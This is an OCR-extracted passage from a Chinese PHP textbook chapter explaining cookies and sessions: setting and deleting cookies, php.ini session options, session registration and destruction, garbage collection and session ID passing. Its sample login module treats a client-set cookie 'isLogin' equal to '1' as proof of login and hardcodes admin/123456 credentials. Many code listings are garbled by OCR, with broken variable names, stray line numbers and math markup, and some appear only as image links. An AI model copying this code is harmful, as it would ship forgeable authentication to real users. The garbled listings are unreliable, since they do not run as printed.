如果 Cookie 设置成功, 客户端就拥有了 Cookie 文件, 用来保存 Web 服务器为其设置的用户信息。 假设我们在客户端使用 Windows 系统去浏览服务器中的脚本, Cookie 文件会被存放在 "C:\Documents and Settings\用户名\Cookies"文件夹下。Cookie 是一个以普通文本文件形式记录信息的, 虽然直接使 用文本编辑器就可以打开浏览,但直接去阅读 Cookie 文件中的信息没有意义。而是当客户再次访问该 网站时, 浏览器会自动把与该站点对应的 Cookie 信息全部发回给服务器。从 PHP 5 以后, 任何从客户 端发送过来的 Cookie 信息, 都被自动保存在\$ COOKIE 全局数组中, 所以在每个 PHP 脚本中都可以 从该数组中读取相应的 Cookie 信息。\$ COOKIE 全局数组存储所有通过 HTTP 传递的 Cookie 资料内 容,并以 Cookie 的识别名称为索引值、内容值为元素, 和我们前面介绍的全局数组\$ GET 和\$ POST 的用法相似。

在设置 Cookie 的脚本中, 第一次读取它的信息并不会生效, 必须刷新或到下一个页面才可以看到 Cookie 值。因为 Cookie 要先被设置到客户端, 再次访问时才能被发送回来, 这时才能被获取。所以 要测试一个 Cookie 是否被成功设定, 可以在其到期之前通过另外一个页面来访问其值。可以简单地使 用 print r(\$ COOKIE)指令来调试现有的 Cookies, 如下所示:

 $1 < ?php$ //输出cookie中保存的所有用户信息  $\overline{2}$ 

 $print_r(S \text{COOKIE})$ ;  $\mathfrak{D}$ 

如果使用 Cookie 中的单个信息,可以在\$ COOKIE 中通过 Cookie 标识名称进行访问。如果 Cookie 中的信息需要批量处理,可以通过数组遍历的方式对其进行处理。

#### 数组形态的 Cookie 应用 24.3.4

Cookie 也可以利用多维数组的形式, 将多个内容值存储在相同的 Cookie 名称标识符下。但不能 直接使用 setCookie()函数将数组变量插入到第二个参数作为 Cookie 的值, 因为 setCookie()函数的第二 个参数必须传入一个字符串的值。如果需要将数组变量设置到 Cookie 中, 可以在 setCookie()函数的第 一个参数中, 通过在 Cookie 标识名称中指定数组下标的形式设置。如下所示:



在上面一段程序中, 建立了一个标识名称为"user"的 Cookie, 但其中包含了三个数据, 这样就 形成了 Cookie 的关联数组形态。设置成功之后, 如果需要在 PHP 脚本中获取其值, 同样是使用 \$ COOKIE 超级全局数组。但这时的\$ COOKIE 数组并不是一维的了, 而是变成了一个二维数组(一 维的下标变量是"user")。在下面的 PHP 脚本中, 我们使用 foreach()函数遍历上面设置的 Cookie。



当然我们也可以设置 Cookie 为索引数组形态。其实使用 Cookie 的数组形态, 和我们直接在 PHP 脚本中声明的数组非常相似。区别在于,我们把数组保存到了客户端的计算机中,然后在服务器端的 每个 PHP 脚本中都可以使用这个数组。

#### **删除 Cookie** 24.3.5

如果需要删除保存在客户端的 Cookie,可以使用两种方法。而这两种方法和设置 Cookie 一样, 也是调用 setCookie()函数实现删除的动作: 第一种方式, 省略 setCookie()函数的所有参数列, 仅导入 第一个参数——Cookie 识别名称参数,来删除指定名称的 Cookie 资料; 第二种方式, 利用 setCookie() 函数把目标 Cookie 设定为"已过期"状态。示例代码如下所示:

```
1 <?php
    11只指定Cookie识别名称一个参数,即删除客户端中这个指定名称的Cookie资料
\sigma//第一种方法
3
    setCookie("account");
4
    //设置cookie 在当前时间之前已经过期,因此系统会自动删除识别名称为isLogin的cookie
\zeta//第二种方法
    setCookie("isLogin", "", time() - 1);
```
第一种方法将 Cookie 的生存时间默认设置为空, 则生存期限与浏览器一样, 浏览器关闭时 Cookie 就会被删除。而对于第二种删除 Cookie 的方法, Cookie 的有效期限参数的含义是当超过设定时间时, 系统会自动删除客户端的 Cookie 程序。

#### 基于 Cookie 的用户登录模块 24.3.6

大部分 Web 系统软件都会有登录和退出模块, 这是为了维护系统的安全性, 确保只有通过身份验 证的用户才能访问该系统。本例将采用 Cookie 保存用户登录信息, 并且在每个 PHP 脚本中都可以跟 踪登录的用户。用户登录文件 login.php 中的代码如下, 该文件包含登录操作、退出操作和登录表单三 部分内容。代码如下所示:





```
/* 向Cookie中设置标识符为isLogin, 用来在其他页面检查用户是否登录 */
16setCookie('isLogin', '1', time()+60*60*24*7);
17/* 如果Cookie设置成功则转向网站首页 */
181Qheader ("Location: index.php");
20
         \leqdie("用户名或密码错误!");
21
22
         \mathbf{a}/* 判断用户是否执行的是退出操作 */
23
24} else if($ GET["action"] == "loqout") {
         /* 退出时消除在客户端设置的所有Cookie */
2526clearCookies();
27
      <sup>1</sup>
28.729 <html>
      <head><title>用户登录</title></head>
30
      <body>
31<h2>用户登录</h2>
32
         <form action="login.php?action=login" method="post">
33
             用户名 <input type="text" name="username" /> <br>
74密        码 <input type="password" name="password" /><br>
75<input type="submit" value="登录" />
3637\langle/form>
38
      \langle/body>
39 </html>
```
在上例中, 根据 action 事件参数判断用户执行的是登录还是退出操作。如果参数 action 的值为 login, 首先调用 clearCookies()函数将前一个可以登录的用户注销, 再判断从登录表单中提交的用户名 和密码是否与指定的相同。如果用户的信息保存在数据库中,可以在连接数据库与注册过的用户时进 行匹配。匹配成功后则向 Cookie 中设置 username 和 isLogin 两个选项,即登录成功,并将脚本使用 header()函数转向 index.php 脚本。文件 index.php 是系统的首页, 代码如下所示:

```
1 < ?php/* 如果用户没有通过身份验证,页面跳转至登录页面 */
\tilde{z}if(!(isset($ COOKIE['isLogin']) && $ COOKIE['isLogin'] == '1')) {
्र
          header ("Location: login.php") ;
 \overline{4}5
           exit:ĥ
      \mathbf{I}7.2\mathbb{R}9 <html>
      <head><title>网站主页面</title></head>
ำก
11.1<body>
1.2<?php/* Mcookie中获取用户名username */
13echo '您好: '. $ COOKIE ["username"];
1415
           2\overline{ }<a href="login.php?action=logout">退出</a>
16<p>这里显示网页的主体内容</p>
1718 \leq/html>
```
在上面的脚本中, 在内容显示之前, 需要通过 Cookie 变量进行用户身份判断。若 Cookie 中的变 量 isLogin 存在并且值为 1, 则表明该用户已经通过身份验证登录了系统, 并在页面中输出用户名, 以 及提供一个用户可以退出的操作链接。若 Cookie 中变量 isLogin 的值不为 1,则页面跳转至登录脚本。 因为在开发系统时, 每一个操作脚本中都需要进行身份验证, 所以可以将身份判断过程写在一个公共 脚本中, 然后在每个脚本中都去包含它。

直接运行 index.php 脚本文件时,因为没有登录不允许操作,所以直接转到 login.php 脚本中执行

输出登录表单操作。如前面程序所示, 如果在表单中输入正确的用户名"admin"和密码"123456", 就可以转到 index.php 脚本中显示首页内容, 如图 24-3 所示。



图 24-3 基于 Cookie 的登录应用演示



Session 技术与 Cookie 相似,都是用来存储使用者的相关资料。但最大的不同之处在于 Cookie 是 将数据存放于客户端计算机之中,而 Session 则是将数据存放于服务器系统之下。Session 的中文含义 是"会话", 在 Web 系统中, 通常是指用户与 Web 系统的对话过程。也就是从用户打开浏览器登录到 Web 系统开始, 到关闭浏览器离开 Web 系统的这段时间, 同一个用户在 Session 中注册的变量, 在会 话期间各个 Web 页面中这个用户都可以使用, 每个用户使用自己的变量。

#### 24.4.1 Session 概述

在 Web 技术发展史上, 虽然 Cookie 技术的出现是一次重大的变革, 但 Cookie 是在客户端的计算 机中保存资料,所以引起了一个争议: 用户有权阻止 Cookie 的使用,使 Web 服务器无法通过 Cookie 来跟踪用户信息。而 Session 技术是将使用者相关的资料存放在服务器系统之下, 所以使用者无法停 止 Session 的使用。

可以把 Cookie 比喻成第一次去商场时为用户提供的会员卡,并由用户自己保存。如果用户下次再 去商场购物时忘记带卡了, 或者是把卡弄丢了, 这样用户就不能再以会员的身份购物了。但是如果商 场在为用户办理完会员卡以后,再由商场保存这张卡,用户就不用每天都把卡放在身上了。但是商场 的会员特别多,用户每次来时,商场怎么知道用户是这里的会员呢? 所以在用户办理会员卡时,商场 会要求用户保存会员卡的卡号。下次这个用户再来购物时,商场就可以通过用户提供的卡号查询到会 员的登记信息了。

Session 就是这样, 在客户端仅需要保存由服务器为用户创建的一个 Session 标识符(相当于会员 卡卡号), 称为 Session ID, 而在服务器端 (文件/数据库/MemCache 中) 保存 Session 变量的值。Session ID 是一个既不会重复又不容易被找到规律的、由 32 位十六进制数组成的字符串。Session ID 会保存在 客户端的 Cookie 里, 如果用户阻止 Cookie 的使用, 则可以将 Session ID 保存在用户浏览器地址栏的



URL 中。当用户请求 Web 服务器时, 就会把 Session ID 发送给服务器, 再通过 Session ID 提取保存在 服务器中的 Session 变量。可以把 Session 中保存的变量当作这个用户的全局变量, 同一个用户对每个 脚本的访问都共享这些变量,如图 24-4 所示。



图 24-4 Session 的应用模型

当某个用户向 Web 服务器发出请求时, 服务器首先会检查这个客户端的请求里是否已经包含了一 个 Session ID。如果包含, 则说明之前已经为此用户创建了 Session, 服务器则按该 Session ID 把 Session 检索出来使用。如果客户端请求不包含 Session ID, 则为该用户创建一个 Session, 并且生成一个与此 Session 关联的 Session ID, 在本次响应中被传送给客户端保存。

#### 配置 Session 24.4.2

在 PHP 配置文件中, 有一组和 Session 相关的配置选项。通过对一些选项设置新值, 就可以对 Session 进行配置, 否则将使用默认的 Session 配置。在 php.ini 文件中和 Session 有关的一些有意义的 选项及其描述如表 24-2 所示。

| 选 项<br>名                | 述<br>描                                             | 认<br>值<br>默      |
|-------------------------|----------------------------------------------------|------------------|
|                         | 在客户访问任何页面时都自动开启并初始化 Session, 默认禁止(因为类定义必须在         | 禁用 (0)           |
| session.auto_start      | 会话启动之前被载入, 所以若打开这个选项, 就不能在会话中存放对象)                 |                  |
| session.cookie domain   | 传递会话 ID 的 Cookie 作用域(默认为空时会根据 Cookie 规范去自动生成主机名)   | none             |
| session.cookie lifetime | Cookie 中的 Session ID 在客户机上保存的有效期(秒), 0 表示延续到浏览器关闭时 | $\bf{0}$         |
| session.cookie path     | 传递会话 ID 的 Cookie 作用路径                              |                  |
| session.name            | 会话的名称, 用在客户端 Cookie 里的会话 ID 标识名, 只能包含字母和数字         | <b>PHPSESSID</b> |
| session.save path       | 对于 files 处理器, 此值是创建会话数据文件的路径                       | /tmp             |

表 24-2 php.ini 中和 Session 有关的几个常用配置选项

续表



#### Session 的声明与使用 24.4.3

Session 的设置不同于 Cookie,必须先启动,在 PHP 中必须调用 session start()函数,以便让 PHP 核 心程序将和 Session 相关的内建环境变量预先载入内存中。session start()函数的语法格式如下所示:

#### //创建 Session, 开始一个会话, 进行 Session 初始化 bool session start (void)

这个函数没有参数,且返回值均为 TRUE。该函数有两个主要作用,一是开始一个会话,二是返 回已经存在的会话。

当第一次访问网站时, session start()函数就会创建一个唯一的 Session ID, 并自动通过 HTTP 的响 应头将这个 Session ID 保存到客户端 Cookie 中。同时,也在服务器端创建一个以这个 Sesssion ID 命名 的文件,用于保存这个用户的会话信息。当同一个用户再次访问这个网站时,也会自动通过 HTTP 的 请求头将客户端 Cookie 中保存的 Session ID 再携带过来, 这时 session start()函数就不会再去分配一个 新的 Session ID, 而是在服务器的硬盘中去寻找和这个 Session ID 同名的 Session 文件, 将之前为这个 用户保存的会话信息读出,在当前脚本中应用,达到跟踪这个用户的目的。所以在会话期间,同一个 用户在访问服务器上任何一个页面时,都是使用同一个 Session ID。

注意: 如果使用基于 Cookie 的 Session, 在使用该函数开启 Session 之前, 不能有任何输出的内容。 因为基于 Cookie 的 Session 是在开启的时候, 调用 session start()函数生成一个唯一的 Session ID, 需 要保存在客户端计算机的 Cookie 中, 和 setCookie()函数一样, 有头信息的设置过程, 所以在调用之前 不能有任何的输出,空格或空行也不行。

如果不想在每个脚本中都使用 session start()函数来开启 Session, 可以在 php.ini 里设置 "session. auto start=1", 则无须每次使用 Session 之前都要调用 session start()函数。但启用该选项也有一些限制, 即不能将对象放入 Session 中, 因为类定义必须在启动 Session 之前加载。所以不建议使用 php.ini 中的 session.auto start 属性来开启 Session。

#### 注册一个会话变量和读取 Session 24.4.4

在 PHP 中使用 Session 变量, 除了必须要启动, 还要经过注册的过程。注册和读取 Session 变量,



都要通过访问\$ SESSION 数组完成。自 PHP 4.1.0 起, \$ SESSION 如同\$ POST、\$ GET 或\$ COOKIE 等一样成为超级全局数组, 但必须在调用 session start()函数开启 Session 之后才能使用。与 \$HTTP\_SESSION\_VARS 不同, \$ SESSION 总是具有全局范围, 因此不要对\$ SESSION 使用 global 关键字。在\$ SESSION 关联数组中的键名具有和 PHP 中普通变量名相同的命名规则。注册 Session 变 量的代码如下所示:

 $1 < 2$ php //启劾Session 的初始化  $\sigma$ session start();  $\mathcal{R}$ 4 //注册Session 变量, 赋值为一个用户的名称  $\mathbb{C}_i$  $S$  SESSION ["username"] = "skygao";  $\mathcal{L}_{\mathbf{r}}$ //注册Session 变量, 赋值为一个用户的ID  $\rightarrow$ S SESSION [" $uid"$ ] = 1; 8.

执行该脚本后, 两个 Session 变量就会被保存在服务器端的某个文件中。该文件的位置是通过 php.ini 文件, 在 session.save path 属性指定的目录下, 为这个访问用户单独创建的一个文件, 用来保存注册的 Session 变量。例如, 某个保存 Session 变量的文件名为"sess 040958e2514bf112d61a03ab8adc8c74", 文 件名中包含 Session ID, 所以每个访问用户在服务器中都有自己的保存 Session 变量的文件, 而且这个文 件可以直接使用文本编辑器打开。该文件的内容结构如下所示:

变量名|类型:长度:值;

//每个变量都使用相同的结构保存

本例在 Session 中注册了两个变量, 如果在服务器中找到为该用户保存 Session 变量的文件, 打开 后可以看到如下内容:

username|s:6:"skygao";uid|i:1:"1"; //保存某用户 Session 中注册的两个变量内容

注意: 在声明"\$ SESSION["username"] = "skygao""时, 或者有其他同样的对数组\$ SESSION 赋 值的操作,这不仅是在给一个数组变量赋值,同时也会将信息追加到这个用户 Session ID (040958e2514bf112d61a03ab8adc8c74)对应的服务器端文件中(例如,在文件 sess 040958e2514bf112d 61a03ab8adc8c74 中追加)。当同一个用户再请求本页或转到其他页面时,执行"echo \$ SESSION ["username"]"时, 也不仅是从数组中读取值, 而是先从这个用户的 Session 文件 (sess 040958e2514bf 112d61a03ab8adc8c74)中获取全部数据信息进入到\$ SESSION 数组中, 所以可以跟踪用户获取在其他 页面中注册的信息, 但感觉像直接从数组\$ SESSION 中获取数据一样。

## 24.4.5 注销变量与销毁 Session

当使用完一个 Session 变量后,可以将其删除; 当完成一个会话后,也可以将其销毁。如果用户 想退出 Web 系统, 就需要为他提供一个注销的功能, 把他的所有信息在服务器中销毁。销毁和当前 Session 有关的所有资料, 可以调用 session destroy()函数结束当前的会话, 并清空会话中的所有资源。 该函数的语法格式如下所示:

#### bool session destroy (void) //销毁和当前 Session 有关的所有资料

相对于 session start()函数(创建 Session 文件), 该函数用来关闭 Session 的运作(删除 Session 文 件),如果成功则返回 TRUE,销毁 Session 资料失败则返回 FALSE。但该函数并不会释放和当前 Session 相关的变量, 也不会删除保存在客户端 Cookie 中的 Session ID。因为\$ SESSION 数组和自定义的数组 在使用上是相同的,所以我们可以使用 unset()函数来释放在 Session 中注册的单个变量, 如下所示:



一定要注意, 不要使用 unset(\$ SESSION)删除整个\$ SESSION 数组, 这样将不能再通过 \$ SESSION 超全局数组注册变量了。但如果想把某个用户在 Session 中注册的所有变量都删除, 可以 直接将数组变量\$ SESSION 赋上一个空数组, 如下所示:

\$ SESSION=array(); //将某个用户在 Session 中注册的变量全部清除

PHP 默认的 Session 是基于 Cookie 的, Session ID 被服务器存储在客户端的 Cookie 中, 所以在注 销 Session 时也需要清除 Cookie 中保存的 Session ID, 而这就必须借助 setCookie()函数完成。在 Cookie 中, 保存 Session ID 的 Cookie 标识名称就是 Session 的名称, 这个名称是在 php.ini 中, 通过 session.name 属性指定的值。在 PHP 脚本中, 可以通过调用 session name()函数获取 Session 名称。删除保存在客户 端 Cookie 中的 Session ID, 代码如下所示:

```
1 <?php
     //判断Cookie中是否保存Session ID
\overline{2}3
      if (isset( $ COOKIE [session name()] )) {
\overline{4}//删除包含Session ID的Cookie, 注意第4个参数一定要和php.ini设置的路径相同
5^{\circ}setcookie(session name(), '', time()-3600, '/');
\ddot{6}\mathbf{r}
```
通过前面的介绍可以总结出, Session 的注销过程共需要 4 个步骤。在下例中, 提供完整的 4 个步 骤代码,运行该脚本就可以关闭 Session,并销毁与本次会话有关的所有资源。代码如下所示:

```
1 < 7php
 \overline{\mathbf{c}}//第一步: 开启Session并初始化
 3
       session start();
       //第二步: 剧除所有Session的变量, 也可用unset($ SESSION[xxx])逐个剧除
 \overline{4}5
       S SESSION = array();
 6
       //第三步: 如果使用基于Cookie的Session, 使用setCooike()刷除包含Session ID的Cookie
 \boldsymbol{\tau}if (isset($ COOKIE[session name()])) {
            setcookie(session name(), '', time()-42000, '/');
 \mathbf{B}69\mathbf{r}10//第四步:最后彻底销毁Session
11session destroy();
```
注意: 使用"\$ SESSION = array()"清空\$ SESSION 数组的同时, 也将这个用户在服务器端对应 的 Session 文件内容清空。而使用 session destroy()函数时, 则是将这个用户在服务器端对应的 Session 文件删除。

## 24.4.6 Session 的自动回收机制

在上一节中,可以通过在页面中提供的一个"退出"按钮,单击销毁本次会话。但用户如果没有 单击退出按钮, 而是直接关闭浏览器, 或断网等情况, 在服务器端保存的 Session 文件是不会被删除 的。虽然关闭浏览器,下次需要分配一个新的 Session ID 重新登录,但这只是因为在 php.ini 中的设置 session.cookie lifetime=0, 来设定 Session ID 在客户端 Cookie 中的有效期限, 以秒为单位指定了发送



到浏览器的 Cookie 的生命周期。值为 0 表示"直到关闭浏览器", 默认为 0。当系统赋予 Session 有效 期限后, 不管浏览器是否开启, Session ID 都会自动消失。而客户端的 Session ID 消失, 服务器端保存 的 Session 文件并没有被删除。所以没有被 Session ID 引用的服务器端 Session 文件, 就成为"垃圾"。 为了防止这些垃圾 Session 文件对系统造成过大的负荷(因为 Session 并不像 Cookie 是一种半永久性的 存在), 对于永远也用不上的 Session 文件(垃圾文件), 系统有自动清理的机制。

服务器端保存的 Session 文件就是一个普通的文本文件, 所以都会有文件修改时间。"垃圾回收程 序"启动后就是根据 Session 文件的修改时间,将所有过期的 Session 文件全部删除。通过在 php.ini 中设置 session.gc maxlifetime 选项来指定一个时间(单位: 秒), 例如设置该选项值为 1440 (24 分钟)。 "垃圾回收程序"就会在所有 Session 文件中排查, 如果有修改时间距离当前系统时间大于 1440 秒的 就将其删除。所以失去客户端 Session ID 引用的服务器端 Session 文件, 不能再访问就一定会过期被删 除: 而没有失去客户端 Session ID 引用的文件, 表示用户还在使用, 只要用户有一个动作, 哪怕只是 一个刷新, 这个 Session 文件都会更新, 修改时间就会更新而不过期。当然, 如果 Session ID 还在使用, 而用户没有动作, Session 文件的修改时间也不会发生改变, 超过 1440 秒后同样会被"垃圾回收程序" 删除,再访问时就需要重新登录,也重新创建一个 Session 文件。

"垃圾回收程序"是什么样的启动机制呢? "垃圾回收程序"是在调用 session start()函数时启动 的。而一个网站有多个脚本, 每个脚本又都要使用 session start()函数开启会话, 又会有很多个用户同 时访问, 这就很有可能使得 session start()函数在 1 秒内被调用 N 次, 而如果每次都会启动 "垃圾回收 程序",这样是很不合理的。笔者建议最少控制在15分钟以上启动一次"垃圾回收程序",一天也要清 理 100 次左右。 通过在 php.ini 文件中修改 session.gc probability 和 session.gc divisor 两个选项, 设置 启动垃圾回收程序的概率。系统会根据"session.gc probability/session.gc divisor"公式计算概率, 例 如选项 session.gc probability=1, 而选项 session.gc divisor=100, 这样的概率就是"1/100", 即 session start()函数被调用 100 次才会有一次可能启动"垃圾回收程序"。所以对会话页面访问越频繁, 概率就应当越小。建议值为 1/(1000~5000)。

## 24.4.7 传递 Session ID

使用 Session 跟踪一个用户, 是通过在各个页面之间传递唯一的 Session ID, 并通过 Session ID 提 取这个用户在服务器中保存的 Session 变量。常见的 Session ID 传送方法有以下两种。

- > 第一种方法是基于 Cookie 的方式传递 Session ID, 这种方法更优化, 但不总是可用, 因为用户 在客户端可以屏蔽 Cookie。
- > 第二种方法则是通过 URL 参数进行传递, 直接将会话 ID 嵌入到 URL 中去。

在 Session 的实现中通常都是采用基于 Cookie 的方式, 客户端保存的 Session ID 就是一个 Cookie。 当客户端禁用 Cookie 时, Session ID 就不能再在 Cookie 中保存, 也就不能在页面之间传递, 此时 Session 失效。不过 PHP 5 在 Linux 平台上可以自动检查 Cookie 状态, 如果客户端禁用它, 则系统自动把 Session ID 附加到 URL 上传送。而使用 Windows 系统作为 Web 服务器则无此功能。

### 1. 通过 Cookie 传递 Session ID

如果客户端没有禁用 Cookie,则在 PHP 脚本中通过 session start()函数进行初始化后,服务器会 自动发送 HTTP 标头将 Session ID 保存到客户端计算机的 Cookie 中。类似于下面的设置方式:

setCookie(session name(), session id(), 0, '/')

//虚拟向 Cookie 中设置 Session ID 的过程

- > 在第一个参数中调用 session name()函数, 返回当前 Session 的名称作为 Cookie 的标识名称。 Session 名称的默认值为 PHPSESSID, 是在 php.ini 文件中由 session.name 选项指定的值。也可 以在调用 session name()函数时提供参数改变当前 Session 的名称。
- > 在第二个参数中调用 session id()函数, 返回当前 Session ID 作为 Cookie 的值。也可以通过调用 session id()函数时提供参数设定当前 Session ID。
- > 第三个参数的值 0, 是通过在 php.ini 文件中由 session.cookie lifetime 选项设置的值。默认值为 0, 表示 Session ID 将在客户机的 Cookie 中延续到浏览器关闭。
- > 最后一个参数"/", 也是通过 PHP 配置文件指定的值, 在 php.ini 中由 session.cookie path 选项 设置的值。默认值为"/",表示在 Cookie 中要设置的路径在整个域内都有效。

如果服务器成功将 Session ID 保存在客户端的 Cookie 中, 当用户再次请求服务器时, 就会把 Session ID 发送回来。所以当在脚本中再次使用 session start()函数时, 就会根据 Cookie 中的 Session ID 返回已 经存在的 Session。

## 2. 通过 URL 传递 Session ID

如果客户端浏览器支持 Cookie, 就把 Session ID 作为 Cookie 保存在浏览器中。但如果客户端禁止 Cookie 的使用, 则浏览器中就不存在作为 Cookie 的 Session ID, 因此在客户端请求中不包含 Cookie 信息。如果调用 session start()函数时, 无法从客户端浏览器中取得作为 Cookie 的 Session ID, 则又创 建了一个新的 Session ID, 也就无法跟踪用户状态。因此, 每次用户请求支持 Session 的 PHP 脚本, session\_start()函数在开启 Session 时都会创建一个新的 Session, 这样就失去了跟踪用户状态的功能。

使用任何一种浏览器都可以禁用本地的 Cookie。以使用 Windows 系统作为客户端为例,在 IE 浏 览器中禁止本地 Intranet 的 Cookie。在 IE 中选择【工具】→【Internet 选项】→【隐私】→【高级】 选项, 然后选择禁用 Cookie, 如图 24-5 所示。



图 24-5 在 IE 浏览器中禁用 Cookie

在 PHP 中提出了跟踪 Session 的另一种机制, 如果客户端浏览器不支持 Cookie, 则 PHP 可以重写 客户端请求的 URL,把 Session ID 添加到 URL 中。可以手动在每个超链接的 URL 中都添加一个 Session ID, 但工作量比较大, 不建议使用这种方式。示例代码如下所示:

```
1 < 2php
  \mathbf{Z}//开启Session
  з
        session start();
